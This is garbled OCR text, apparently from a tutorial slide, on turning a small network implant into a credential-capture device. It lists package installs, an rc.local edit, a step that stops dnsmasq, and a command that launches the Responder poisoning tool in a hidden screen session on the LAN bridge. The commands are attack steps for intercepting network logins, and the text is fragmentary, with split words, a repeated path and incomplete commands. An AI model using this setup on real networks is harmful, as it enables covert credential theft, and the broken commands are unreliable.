
opkg 
update
opkg 
install
Remove the symlink to /tmp/ so that the logs will stick around
rm
And the
file is slightly different
/overlay/etc/rc.local
/OVERLAY/ETC/RC.LOCAL
/etc/init.d/dnsmasq 
stop
/usr/sbin/screen -dmS responder bash -
c
'cd /overl
ay/etc/turtle/Responder; python Responder.py -I br
-lan -f -w -r -d -F'
WHY DOES THIS WORK?